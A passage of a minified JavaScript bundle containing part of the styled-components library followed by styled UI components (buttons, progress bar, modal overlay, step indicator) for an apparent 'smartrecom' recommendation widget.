5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return te+e+e;case 4789:return It+e+e;case 5349:case 4246:case 4810:case 6968:case 2756:return te+e+It+e+ce+e+e;case 5936:switch(he(e,t+11)){case 114:return te+e+ce+Q(e,/[svh]\w+-[tblr]{2}/,"tb")+e;case 108:return te+e+ce+Q(e,/[svh]\w+-[tblr]{2}/,"tb-rl")+e;case 45:return te+e+ce+Q(e,/[svh]\w+-[tblr]{2}/,"lr")+e}case 6828:case 4268:case 2903:return te+e+ce+e+e;case 6165:return te+e+ce+"flex-"+e+e;case 5187:return te+e+Q(e,/(\w+).+(:[^]+)/,te+"box-$1$2"+ce+"flex-$1$2")+e;case 5443:return te+e+ce+"flex-item-"+Q(e,/flex-|-self/g,"")+(Be(e,/flex-|baseline/)?"":ce+"grid-row-"+Q(e,/flex-|-self/g,""))+e;case 4675:return te+e+ce+"flex-line-pack"+Q(e,/align-content|flex-|-self/g,"")+e;case 5548:return te+e+ce+Q(e,"shrink","negative")+e;case 5292:return te+e+ce+Q(e,"basis","preferred-size")+e;case 6060:return te+"box-"+Q(e,"-grow","")+te+e+ce+Q(e,"grow","positive")+e;case 4554:return te+Q(e,/([^-])(transform)/g,"$1"+te+"$2")+e;case 6187:return Q(Q(Q(e,/(zoom-|grab)/,te+"$1"),/(image-set)/,te+"$1"),e,"")+e;case 5495:case 3959:return Q(e,/(image-set\([^]*)/,te+"$1$`$1");case 4968:return Q(Q(e,/(.+:)(flex-)?(.*)/,te+"box-pack:$3"+ce+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+te+e+e;case 4200:if(!Be(e,/flex-|baseline/))return ce+"grid-column-align"+rt(e,t)+e;break;case 2592:case 3360:return ce+Q(e,"template-","")+e;case 4384:case 3616:return n&&n.some(function(i,r){return t=r,Be(i.props,/grid-\w+-end/)})?~Jt(e+(n=n[t].value),"span",0)?e:ce+Q(e,"-start","")+e+ce+"grid-row-span:"+(~Jt(n,"span",0)?Be(n,/\d+/):+Be(n,/\d+/)-+Be(e,/\d+/))+";":ce+Q(e,"-start","")+e;case 4896:case 4128:return n&&n.some(function(i){return Be(i.props,/grid-\w+-start/)})?e:ce+Q(Q(e,"-end","-span"),"span ","")+e;case 4095:case 3583:case 4068:case 2532:return Q(e,/(.+)-inline(.+)/,te+"$1$2")+e;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if(Re(e)-1-t>6)switch(he(e,t+1)){case 109:if(he(e,t+4)!==45)break;case 102:return Q(e,/(.+:)(.+)-([^]+)/,"$1"+te+"$2-$3$1"+It+(he(e,t+3)==108?"$3":"$2-$3"))+e;case 115:return~Jt(e,"stretch",0)?Ir(Q(e,"stretch","fill-available"),t,n)+e:e}break;case 5152:case 5920:return Q(e,/(.+?):(\d+)(\s*\/\s*(span)?\s*(\d+))?(.*)/,function(i,r,o,s,c,d,p){return ce+r+":"+o+p+(s?ce+r+"-span:"+(c?d:+d-+o)+p:"")+e});case 4949:if(he(e,t+6)===121)return Q(e,":",":"+te)+e;break;case 6444:switch(he(e,he(e,14)===45?18:11)){case 120:return Q(e,/(.+:)([^;\s!]+)(;|(\s+)?!.+)?/,"$1"+te+(he(e,14)===45?"inline-":"")+"box$3$1"+te+"$2$3$1"+ce+"$2box$3")+e;case 100:return Q(e,":",":"+ce)+e}break;case 5719:case 2647:case 2135:case 3927:case 2391:return Q(e,"scroll-","scroll-snap-")+e}return e}function rn(e,t){for(var n="",i=0;i<e.length;i++)n+=t(e[i],i,e,t)||"";return n}function ls(e,t,n,i){switch(e.type){case Ya:if(e.children.length)break;case Ka:case Bn:return e.return=e.return||e.value;case yr:return"";case br:return e.return=e.value+"{"+rn(e.children,i)+"}";case Qt:if(!Re(e.value=e.props.join(",")))return""}return Re(n=rn(e.children,i))?e.return=e.value+"{"+n+"}":""}function cs(e){var t=wr(e);return function(n,i,r,o){for(var s="",c=0;c<t;c++)s+=e[c](n,i,r,o)||"";return s}}function ds(e){return function(t){t.root||(t=t.return)&&e(t)}}function ps(e,t,n,i){if(e.length>-1&&!e.return)switch(e.type){case Bn:e.return=Ir(e.value,e.length,n);return;case br:return rn([Pe(e,{value:Q(e.value,"@","@"+te)})],i);case Qt:if(e.length)return Ja(n=e.props,function(r){switch(Be(r,i=/(::plac\w+|:read-\w+)/)){case":read-only":case":read-write":st(Pe(e,{props:[Q(r,/:(read-\w+)/,":"+It+"$1")]})),st(Pe(e,{props:[r]})),Un(e,{props:Sr(n,i)});break;case"::placeholder":st(Pe(e,{props:[Q(r,/:(plac\w+)/,":"+te+"input-$1")]})),st(Pe(e,{props:[Q(r,/:(plac\w+)/,":"+It+"$1")]})),st(Pe(e,{props:[Q(r,/:(plac\w+)/,ce+"input-$1")]})),st(Pe(e,{props:[r]})),Un(e,{props:Sr(n,i)});break}return""})}}var us={animationIterationCount:1,aspectRatio:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},Ie={SC_DISABLE_SPEEDY:'"false"'},lt=typeof process<"u"&&Ie!==void 0&&(Ie.REACT_APP_SC_ATTR||Ie.SC_ATTR)||"data-styled",$r="active",kr="data-styled-version",on="6.1.16",Vn=`/*!sc*/
`,an=typeof window<"u"&&"HTMLElement"in window,ms=!!(typeof SC_DISABLE_SPEEDY=="boolean"?SC_DISABLE_SPEEDY:typeof process<"u"&&Ie!==void 0&&Ie.REACT_APP_SC_DISABLE_SPEEDY!==void 0&&Ie.REACT_APP_SC_DISABLE_SPEEDY!==""?Ie.REACT_APP_SC_DISABLE_SPEEDY!=="false"&&Ie.REACT_APP_SC_DISABLE_SPEEDY:typeof process<"u"&&Ie!==void 0&&Ie.SC_DISABLE_SPEEDY!==void 0&&Ie.SC_DISABLE_SPEEDY!==""&&Ie.SC_DISABLE_SPEEDY),sn=Object.freeze([]),ct=Object.freeze({});function fs(e,t,n){return n===void 0&&(n=ct),e.theme!==n.theme&&e.theme||t||n.theme}var Er=new Set(["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","tr","track","u","ul","use","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"]),hs=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,gs=/(^-|-$)/g;function Tr(e){return e.replace(hs,"-").replace(gs,"")}var _s=/(a)(d)/gi,ln=52,Fr=function(e){return String.fromCharCode(e+(e>25?39:97))};function jn(e){var t,n="";for(t=Math.abs(e);t>ln;t=t/ln|0)n=Fr(t%ln)+n;return(Fr(t%ln)+n).replace(_s,"$1-$2")}var Wn,Nr=5381,dt=function(e,t){for(var n=t.length;n;)e=33*e^t.charCodeAt(--n);return e},Dr=function(e){return dt(Nr,e)};function Hr(e){return jn(Dr(e)>>>0)}function ys(e){return e.displayName||e.name||"Component"}function qn(e){return typeof e=="string"&&!0}var Rr=typeof Symbol=="function"&&Symbol.for,Lr=Rr?Symbol.for("react.memo"):60115,bs=Rr?Symbol.for("react.forward_ref"):60112,xs={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},vs={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},Br={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},ws=((Wn={})[bs]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},Wn[Lr]=Br,Wn);function Mr(e){return("type"in(t=e)&&t.type.$$typeof)===Lr?Br:"$$typeof"in e?ws[e.$$typeof]:xs;var t}var Ss=Object.defineProperty,zs=Object.getOwnPropertyNames,Ur=Object.getOwnPropertySymbols,As=Object.getOwnPropertyDescriptor,Cs=Object.getPrototypeOf,Or=Object.prototype;function Pr(e,t,n){if(typeof t!="string"){if(Or){var i=Cs(t);i&&i!==Or&&Pr(e,i,n)}var r=zs(t);Ur&&(r=r.concat(Ur(t)));for(var o=Mr(e),s=Mr(t),c=0;c<r.length;++c){var d=r[c];if(!(d in vs||n&&n[d]||s&&d in s||o&&d in o)){var p=As(t,d);try{Ss(e,d,p)}catch{}}}}return e}function pt(e){return typeof e=="function"}function Kn(e){return typeof e=="object"&&"styledComponentId"in e}function We(e,t){return e&&t?"".concat(e," ").concat(t):e||t||""}function Yn(e,t){if(e.length===0)return"";for(var n=e[0],i=1;i<e.length;i++)n+=e[i];return n}function kt(e){return e!==null&&typeof e=="object"&&e.constructor.name===Object.name&&!("props"in e&&e.$$typeof)}function Qn(e,t,n){if(n===void 0&&(n=!1),!n&&!kt(e)&&!Array.isArray(e))return t;if(Array.isArray(t))for(var i=0;i<t.length;i++)e[i]=Qn(e[i],t[i]);else if(kt(t))for(var i in t)e[i]=Qn(e[i],t[i]);return e}function Jn(e,t){Object.defineProperty(e,"toString",{value:t})}function Et(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return new Error("An error occurred. See https://github.com/styled-components/styled-components/blob/main/packages/styled-components/src/utils/errors.md#".concat(e," for more information.").concat(t.length>0?" Args: ".concat(t.join(", ")):""))}var Is=function(){function e(t){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=t}return e.prototype.indexOfGroup=function(t){for(var n=0,i=0;i<t;i++)n+=this.groupSizes[i];return n},e.prototype.insertRules=function(t,n){if(t>=this.groupSizes.length){for(var i=this.groupSizes,r=i.length,o=r;t>=o;)if((o<<=1)<0)throw Et(16,"".concat(t));this.groupSizes=new Uint32Array(o),this.groupSizes.set(i),this.length=o;for(var s=r;s<o;s++)this.groupSizes[s]=0}for(var c=this.indexOfGroup(t+1),d=(s=0,n.length);s<d;s++)this.tag.insertRule(c,n[s])&&(this.groupSizes[t]++,c++)},e.prototype.clearGroup=function(t){if(t<this.length){var n=this.groupSizes[t],i=this.indexOfGroup(t),r=i+n;this.groupSizes[t]=0;for(var o=i;o<r;o++)this.tag.deleteRule(i)}},e.prototype.getGroup=function(t){var n="";if(t>=this.length||this.groupSizes[t]===0)return n;for(var i=this.groupSizes[t],r=this.indexOfGroup(t),o=r+i,s=r;s<o;s++)n+="".concat(this.tag.getRule(s)).concat(Vn);return n},e}(),cn=new Map,dn=new Map,pn=1,un=function(e){if(cn.has(e))return cn.get(e);for(;dn.has(pn);)pn++;var t=pn++;return cn.set(e,t),dn.set(t,e),t},$s=function(e,t){pn=t+1,cn.set(e,t),dn.set(t,e)},ks="style[".concat(lt,"][").concat(kr,'="').concat(on,'"]'),Es=new RegExp("^".concat(lt,'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)')),Ts=function(e,t,n){for(var i,r=n.split(","),o=0,s=r.length;o<s;o++)(i=r[o])&&e.registerName(t,i)},Fs=function(e,t){for(var n,i=((n=t.textContent)!==null&&n!==void 0?n:"").split(Vn),r=[],o=0,s=i.length;o<s;o++){var c=i[o].trim();if(c){var d=c.match(Es);if(d){var p=0|parseInt(d[1],10),m=d[2];p!==0&&($s(m,p),Ts(e,m,d[3]),e.getTag().insertRules(p,r)),r.length=0}else r.push(c)}}},Gr=function(e){for(var t=document.querySelectorAll(ks),n=0,i=t.length;n<i;n++){var r=t[n];r&&r.getAttribute(lt)!==$r&&(Fs(e,r),r.parentNode&&r.parentNode.removeChild(r))}};function Ns(){return typeof __webpack_nonce__<"u"?__webpack_nonce__:null}var Vr=function(e){var t=document.head,n=e||t,i=document.createElement("style"),r=function(c){var d=Array.from(c.querySelectorAll("style[".concat(lt,"]")));return d[d.length-1]}(n),o=r!==void 0?r.nextSibling:null;i.setAttribute(lt,$r),i.setAttribute(kr,on);var s=Ns();return s&&i.setAttribute("nonce",s),n.insertBefore(i,o),i},Ds=function(){function e(t){this.element=Vr(t),this.element.appendChild(document.createTextNode("")),this.sheet=function(n){if(n.sheet)return n.sheet;for(var i=document.styleSheets,r=0,o=i.length;r<o;r++){var s=i[r];if(s.ownerNode===n)return s}throw Et(17)}(this.element),this.length=0}return e.prototype.insertRule=function(t,n){try{return this.sheet.insertRule(n,t),this.length++,!0}catch{return!1}},e.prototype.deleteRule=function(t){this.sheet.deleteRule(t),this.length--},e.prototype.getRule=function(t){var n=this.sheet.cssRules[t];return n&&n.cssText?n.cssText:""},e}(),Hs=function(){function e(t){this.element=Vr(t),this.nodes=this.element.childNodes,this.length=0}return e.prototype.insertRule=function(t,n){if(t<=this.length&&t>=0){var i=document.createTextNode(n);return this.element.insertBefore(i,this.nodes[t]||null),this.length++,!0}return!1},e.prototype.deleteRule=function(t){this.element.removeChild(this.nodes[t]),this.length--},e.prototype.getRule=function(t){return t<this.length?this.nodes[t].textContent:""},e}(),Rs=function(){function e(t){this.rules=[],this.length=0}return e.prototype.insertRule=function(t,n){return t<=this.length&&(this.rules.splice(t,0,n),this.length++,!0)},e.prototype.deleteRule=function(t){this.rules.splice(t,1),this.length--},e.prototype.getRule=function(t){return t<this.length?this.rules[t]:""},e}(),jr=an,Ls={isServer:!an,useCSSOMInjection:!ms},Wr=function(){function e(t,n,i){t===void 0&&(t=ct),n===void 0&&(n={});var r=this;this.options=xe(xe({},Ls),t),this.gs=n,this.names=new Map(i),this.server=!!t.isServer,!this.server&&an&&jr&&(jr=!1,Gr(this)),Jn(this,function(){return function(o){for(var s=o.getTag(),c=s.length,d="",p=function(l){var v=function(g){return dn.get(g)}(l);if(v===void 0)return"continue";var h=o.names.get(v),b=s.getGroup(l);if(h===void 0||!h.size||b.length===0)return"continue";var x="".concat(lt,".g").concat(l,'[id="').concat(v,'"]'),_="";h!==void 0&&h.forEach(function(g){g.length>0&&(_+="".concat(g,","))}),d+="".concat(b).concat(x,'{content:"').concat(_,'"}').concat(Vn)},m=0;m<c;m++)p(m);return d}(r)})}return e.registerId=function(t){return un(t)},e.prototype.rehydrate=function(){!this.server&&an&&Gr(this)},e.prototype.reconstructWithOptions=function(t,n){return n===void 0&&(n=!0),new e(xe(xe({},this.options),t),this.gs,n&&this.names||void 0)},e.prototype.allocateGSInstance=function(t){return this.gs[t]=(this.gs[t]||0)+1},e.prototype.getTag=function(){return this.tag||(this.tag=(t=function(n){var i=n.useCSSOMInjection,r=n.target;return n.isServer?new Rs(r):i?new Ds(r):new Hs(r)}(this.options),new Is(t)));var t},e.prototype.hasNameForId=function(t,n){return this.names.has(t)&&this.names.get(t).has(n)},e.prototype.registerName=function(t,n){if(un(t),this.names.has(t))this.names.get(t).add(n);else{var i=new Set;i.add(n),this.names.set(t,i)}},e.prototype.insertRules=function(t,n,i){this.registerName(t,n),this.getTag().insertRules(un(t),i)},e.prototype.clearNames=function(t){this.names.has(t)&&this.names.get(t).clear()},e.prototype.clearRules=function(t){this.getTag().clearGroup(un(t)),this.clearNames(t)},e.prototype.clearTag=function(){this.tag=void 0},e}(),Bs=/&/g,Ms=/^\s*\/\/.*$/gm;function qr(e,t){return e.map(function(n){return n.type==="rule"&&(n.value="".concat(t," ").concat(n.value),n.value=n.value.replaceAll(",",",".concat(t," ")),n.props=n.props.map(function(i){return"".concat(t," ").concat(i)})),Array.isArray(n.children)&&n.type!=="@keyframes"&&(n.children=qr(n.children,t)),n})}function Us(e){var t,n,i,r=ct,o=r.options,s=o===void 0?ct:o,c=r.plugins,d=c===void 0?sn:c,p=function(v,h,b){return b.startsWith(n)&&b.endsWith(n)&&b.replaceAll(n,"").length>0?".".concat(t):v},m=d.slice();m.push(function(v){v.type===Qt&&v.value.includes("&")&&(v.props[0]=v.props[0].replace(Bs,n).replace(i,p))}),s.prefix&&m.push(ps),m.push(ls);var l=function(v,h,b,x){h===void 0&&(h=""),b===void 0&&(b=""),x===void 0&&(x="&"),t=x,n=h,i=new RegExp("\\".concat(n,"\\b"),"g");var _=v.replace(Ms,""),g=as(b||h?"".concat(b," ").concat(h," { ").concat(_," }"):_);s.namespace&&(g=qr(g,s.namespace));var u=[];return rn(g,cs(m.concat(ds(function(C){return u.push(C)})))),u};return l.hash=d.length?d.reduce(function(v,h){return h.name||Et(15),dt(v,h.name)},Nr).toString():"",l}var Os=new Wr,Zn=Us(),Kr=At.createContext({shouldForwardProp:void 0,styleSheet:Os,stylis:Zn});Kr.Consumer,At.createContext(void 0);function Yr(){return jt(Kr)}var Qr=function(){function e(t,n){var i=this;this.inject=function(r,o){o===void 0&&(o=Zn);var s=i.name+o.hash;r.hasNameForId(i.id,s)||r.insertRules(i.id,s,o(i.rules,s,"@keyframes"))},this.name=t,this.id="sc-keyframes-".concat(t),this.rules=n,Jn(this,function(){throw Et(12,String(i.name))})}return e.prototype.getName=function(t){return t===void 0&&(t=Zn),this.name+t.hash},e}(),Ps=function(e){return e>="A"&&e<="Z"};function Jr(e){for(var t="",n=0;n<e.length;n++){var i=e[n];if(n===1&&i==="-"&&e[0]==="-")return e;Ps(i)?t+="-"+i.toLowerCase():t+=i}return t.startsWith("ms-")?"-"+t:t}var Zr=function(e){return e==null||e===!1||e===""},Xr=function(e){var t,n,i=[];for(var r in e){var o=e[r];e.hasOwnProperty(r)&&!Zr(o)&&(Array.isArray(o)&&o.isCss||pt(o)?i.push("".concat(Jr(r),":"),o,";"):kt(o)?i.push.apply(i,Ct(Ct(["".concat(r," {")],Xr(o),!1),["}"],!1)):i.push("".concat(Jr(r),": ").concat((t=r,(n=o)==null||typeof n=="boolean"||n===""?"":typeof n!="number"||n===0||t in us||t.startsWith("--")?String(n).trim():"".concat(n,"px")),";")))}return i};function qe(e,t,n,i){if(Zr(e))return[];if(Kn(e))return[".".concat(e.styledComponentId)];if(pt(e)){if(!pt(o=e)||o.prototype&&o.prototype.isReactComponent||!t)return[e];var r=e(t);return qe(r,t,n,i)}var o;return e instanceof Qr?n?(e.inject(n,i),[e.getName(i)]):[e]:kt(e)?Xr(e):Array.isArray(e)?Array.prototype.concat.apply(sn,e.map(function(s){return qe(s,t,n,i)})):[e.toString()]}function Gs(e){for(var t=0;t<e.length;t+=1){var n=e[t];if(pt(n)&&!Kn(n))return!1}return!0}var Vs=Dr(on),js=function(){function e(t,n,i){this.rules=t,this.staticRulesId="",this.isStatic=(i===void 0||i.isStatic)&&Gs(t),this.componentId=n,this.baseHash=dt(Vs,n),this.baseStyle=i,Wr.registerId(n)}return e.prototype.generateAndInjectStyles=function(t,n,i){var r=this.baseStyle?this.baseStyle.generateAndInjectStyles(t,n,i):"";if(this.isStatic&&!i.hash)if(this.staticRulesId&&n.hasNameForId(this.componentId,this.staticRulesId))r=We(r,this.staticRulesId);else{var o=Yn(qe(this.rules,t,n,i)),s=jn(dt(this.baseHash,o)>>>0);if(!n.hasNameForId(this.componentId,s)){var c=i(o,".".concat(s),void 0,this.componentId);n.insertRules(this.componentId,s,c)}r=We(r,s),this.staticRulesId=s}else{for(var d=dt(this.baseHash,i.hash),p="",m=0;m<this.rules.length;m++){var l=this.rules[m];if(typeof l=="string")p+=l;else if(l){var v=Yn(qe(l,t,n,i));d=dt(d,v+m),p+=v}}if(p){var h=jn(d>>>0);n.hasNameForId(this.componentId,h)||n.insertRules(this.componentId,h,i(p,".".concat(h),void 0,this.componentId)),r=We(r,h)}}return r},e}(),eo=At.createContext(void 0);eo.Consumer;var Xn={};function Ws(e,t,n){var i=Kn(e),r=e,o=!qn(e),s=t.attrs,c=s===void 0?sn:s,d=t.componentId,p=d===void 0?function(H,L){var I=typeof H!="string"?"sc":Tr(H);Xn[I]=(Xn[I]||0)+1;var R="".concat(I,"-").concat(Hr(on+I+Xn[I]));return L?"".concat(L,"-").concat(R):R}(t.displayName,t.parentComponentId):d,m=t.displayName,l=m===void 0?function(H){return qn(H)?"styled.".concat(H):"Styled(".concat(ys(H),")")}(e):m,v=t.displayName&&t.componentId?"".concat(Tr(t.displayName),"-").concat(t.componentId):t.componentId||p,h=i&&r.attrs?r.attrs.concat(c).filter(Boolean):c,b=t.shouldForwardProp;if(i&&r.shouldForwardProp){var x=r.shouldForwardProp;if(t.shouldForwardProp){var _=t.shouldForwardProp;b=function(H,L){return x(H,L)&&_(H,L)}}else b=x}var g=new js(n,v,i?r.componentStyle:void 0);function u(H,L){return function(I,R,O){var N=I.attrs,G=I.componentStyle,q=I.defaultProps,K=I.foldedComponentIds,k=I.styledComponentId,X=I.target,ne=At.useContext(eo),re=Yr(),ie=I.shouldForwardProp||re.shouldForwardProp,J=fs(R,ne,q)||ct,$=function(F,Z,oe){for(var se,V=xe(xe({},Z),{className:void 0,theme:oe}),fe=0;fe<F.length;fe+=1){var D=pt(se=F[fe])?se(V):se;for(var j in D)V[j]=j==="className"?We(V[j],D[j]):j==="style"?xe(xe({},V[j]),D[j]):D[j]}return Z.className&&(V.className=We(V.className,Z.className)),V}(N,R,J),A=$.as||X,E={};for(var S in $)$[S]===void 0||S[0]==="$"||S==="as"||S==="theme"&&$.theme===J||(S==="forwardedAs"?E.as=$.forwardedAs:ie&&!ie(S,A)||(E[S]=$[S]));var w=function(F,Z){var oe=Yr(),se=F.generateAndInjectStyles(Z,oe.styleSheet,oe.stylis);return se}(G,$),z=We(K,k);return w&&(z+=" "+w),$.className&&(z+=" "+$.className),E[qn(A)&&!Er.has(A)?"class":"className"]=z,O&&(E.ref=O),Fe(A,E)}(C,H,L)}u.displayName=l;var C=At.forwardRef(u);return C.attrs=h,C.componentStyle=g,C.displayName=l,C.shouldForwardProp=b,C.foldedComponentIds=i?We(r.foldedComponentIds,r.styledComponentId):"",C.styledComponentId=v,C.target=i?r.target:e,Object.defineProperty(C,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(H){this._foldedDefaultProps=i?function(L){for(var I=[],R=1;R<arguments.length;R++)I[R-1]=arguments[R];for(var O=0,N=I;O<N.length;O++)Qn(L,N[O],!0);return L}({},r.defaultProps,H):H}}),Jn(C,function(){return".".concat(C.styledComponentId)}),o&&Pr(C,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0}),C}function to(e,t){for(var n=[e[0]],i=0,r=t.length;i<r;i+=1)n.push(t[i],e[i+1]);return n}var no=function(e){return Object.assign(e,{isCss:!0})};function ei(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];if(pt(e)||kt(e))return no(qe(to(sn,Ct([e],t,!0))));var i=e;return t.length===0&&i.length===1&&typeof i[0]=="string"?qe(i):no(qe(to(i,t)))}function ti(e,t,n){if(n===void 0&&(n=ct),!t)throw Et(1,t);var i=function(r){for(var o=[],s=1;s<arguments.length;s++)o[s-1]=arguments[s];return e(t,n,ei.apply(void 0,Ct([r],o,!1)))};return i.attrs=function(r){return ti(e,t,xe(xe({},n),{attrs:Array.prototype.concat(n.attrs,r).filter(Boolean)}))},i.withConfig=function(r){return ti(e,t,xe(xe({},n),r))},i}var io=function(e){return ti(Ws,e)},f=io;Er.forEach(function(e){f[e]=io(e)});function qs(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];var i=Yn(ei.apply(void 0,Ct([e],t,!1))),r=Hr(i);return new Qr(r,i)}const Ks=e=>{const t=e.replace("#",""),n=parseInt(t.substr(0,2),16)/255,i=parseInt(t.substr(2,2),16)/255,r=parseInt(t.substr(4,2),16)/255,o=p=>p<=.03928?p/12.92:Math.pow((p+.055)/1.055,2.4),s=o(n),c=o(i),d=o(r);return .2126*s+.7152*c+.0722*d},Ys=e=>Ks(e)>.5?"black":"white",ut=e=>Ys(e)==="black"?"#000000":"#ffffff",T={mobile:`@media (max-width: ${{md:"768px"}.md})`},y={colors:{text:{primary:"#2D3748",secondary:"#666666"},background:{primary:"#FFFFFF",secondary:"#F3F3F3"},border:{primary:"#DDDDDD"}},typography:{fontSizes:{h1:"22px",h2:"20px",h3:"14px",body:"14px",small:"12px",caption:"11px",mobile:{h3:"16px",small:"14px"}},fontWeights:{medium:500,semibold:600,bold:700}}},Qs=e=>e.variant==="primary"?`
      background: ${e.accentColor||"#1a1a1a"} !important;
      color: ${e.accentColor?ut(e.accentColor):"white"} !important;
      border: none;

      &:hover { opacity: 0.9; }
      &:disabled { opacity: 0.5; cursor: not-allowed; }
    `:`
    background: transparent !important;
    color: #666 !important;
    border: none;

    &:hover { color: #333 !important; }
    &:disabled { opacity: 0.5; cursor: not-allowed; }
  `,mn=f.button.attrs(e=>({className:`smartrecom-button ${e.variant==="primary"?"smartrecom-button-primary":"smartrecom-button-secondary"}`,"data-variant":e.variant||"secondary"}))`
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: ${e=>e.noPadding?"0":"12px 24px"};
  border-radius: 6px;
  font-size: ${y.typography.fontSizes.body};
  font-weight: ${y.typography.fontWeights.medium};
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  cursor: pointer;
  transition: all 0.2s ease;
  min-height: 44px; /* Minimum touch target size */

  ${T.mobile} {
    padding: ${e=>e.noPadding?"0":"14px 20px"}; /* Slightly larger padding for mobile */
    font-size: ${y.typography.fontSizes.body}; /* Use theme for mobile too */
    min-height: 48px; /* Larger touch target for mobile */
    gap: 6px; /* Slightly smaller gap for mobile */
  }

  ${e=>Qs(e)}
`;f.div.attrs({className:"smartrecom-progress-bar-container"})`
  width: 100%;
  height: 4px;
  background-color: #eee;
  border-radius: 2px;
  overflow: hidden;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
`,f.div.attrs({className:"smartrecom-progress-bar-fill"})`
  height: 100%;
  background-color: #007bff;
  width: ${e=>e.widthPercentage}%;
  transition: width 0.3s ease;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
`;const Tt=f.div.attrs({className:"smartrecom-modal-overlay"})`
  display: ${({$isOpen:e})=>e?"flex":"none"};
  position: fixed !important;
  inset: 0 !important;
  width: 100vw;
  height: 100vh; /* Fallback for browsers that lack dynamic viewport units */
  height: 100dvh; /* Use dynamic viewport height so content always fits when browser chrome toggles */
  background: rgba(0, 0, 0, 0.5);
  z-index: 2147483647;
  justify-content: center;
  
  /* Desktop/tablet: Allow scrolling when modal is taller than viewport */
  align-items: flex-start;
  overflow-y: auto;
  padding: 40px 32px; /* Increased from 20px for better spacing */
  box-sizing: border-box;

  /* Mobile: Keep current full-screen behavior */
  ${T.mobile} {
    align-items: center;
    overflow: hidden;
    padding: 0; /* Keep full-screen on mobile */
  }
`,Ft=f.div.attrs({className:"smartrecom-modal-content",role:"dialog","aria-modal":!0})`
  display: flex;
  background: white;
  border-radius: 8px;
  overflow: hidden;
  width: 768px; /* Fixed width for desktop */
  max-width: 1200px;
  height: 600px; /* Fixed height for desktop */
  min-height: 600px; /* Ensure minimum height for usability */
  max-height: 600px; /* Enforce maximum height to prevent overflow */
  position: relative;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  margin: auto; /* Center horizontally when there's extra space */
  flex-shrink: 0; /* Prevent shrinking */

  ${T.mobile} {
    width: 100%;
    max-width: 100%;
    height: 100%;
    min-height: 100%;
    max-height: 100%;
    border-radius: 0;
    padding: 0; /* Remove internal padding - let FormSection handle it */
    margin: 0;
  }
`,Js=f.div.attrs({className:"smartrecom-step-indicator"})`
  display: flex;
  gap: 8px;
  justify-content: center;
  margin-top: auto;
  padding: 16px;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  
  ${T.mobile} {
    padding: 0;
  }
`,Zs=f.div.attrs({className:"smartrecom-step-indicator-dot"})`
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: ${e=>e.$invisible?"transparent":e.$active?"#1a1a1a":"#e0e0e0"};
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
